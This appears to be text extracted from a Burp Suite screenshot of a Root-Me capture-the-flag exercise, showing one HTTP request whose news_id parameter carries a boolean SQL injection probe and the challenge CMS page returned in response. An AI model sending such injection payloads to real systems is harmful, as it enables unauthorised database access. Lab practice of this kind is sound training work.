 Request
Pretty Raw Hex Hackvertor \n
1 GET /web-serveur/ch18/?action=news&news_id=2-(CASE+WHEN+1=1+THEN+1+ELSE+0+END)
HTTP/1.1
2 Host: challenge01.root-me.org
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://challenge01.root-me.org/web-serveur/ch18/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9,he;q=0.8
9 Connection: keep-alive
10
11
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: text/html; charset=UTF-8
4 Date: Sun, 10 Aug 2025 15:51:58 GMT
5 Server: nginx
6 Vary: Accept-Encoding
7 Content-Length: 464
8
9 <html>
<body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css'
href='/template/s.css' media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header
'>
</iframe>
<h1>
CMS v 0.01
</h1>
<div style="text-align: right;">
<a href="./">
Accueil
</a>
&nbsp;|&nbsp;<a href="./?action=login">
Login
</a>
<br/>
</div>
<hr/>
<h3>
News
</h3>
<b>
Système de news
</b>
<br/>
<p>
Search
0 highlights